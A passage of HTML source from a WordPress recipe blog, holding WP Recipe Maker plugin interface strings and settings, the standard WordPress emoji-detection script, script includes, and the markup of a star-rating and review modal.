Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.3"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768875481},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
